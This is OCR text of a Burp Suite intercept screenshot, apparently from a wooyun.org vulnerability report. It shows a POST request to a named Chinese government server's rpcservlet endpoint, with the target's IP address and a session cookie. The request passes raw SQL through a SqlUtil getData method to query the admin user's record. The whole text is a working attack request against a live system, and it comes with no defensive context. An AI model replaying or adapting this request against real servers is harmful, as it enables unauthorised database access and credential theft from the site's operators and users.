 Intercept HTTP history WebSockets history Options
Request to http://xmgl.cstc.gov.cn:80 [218.70.66.117]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /kwxmgl/rpcservlet HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://xmgl.cstc.gov.cn/kwxmgl/jsp/nosession/zhmm/tswtqhmm.jsp
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: xmgl.cstc.gov.cn
Content-Length: 154
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=nP97W4rH2yqJYgghTv60QyWljLj6PHPJ8TdGRGL7YqtygRN3W3pH!-1332671221
class=com.zdk.excel.sql.SqlUtil&method=getData&parameters=select * from zhxx where fcbz='wfc' and
yhm='admin'&returnType=json&is_getdate=false&is_sql=true
www.wooyun.org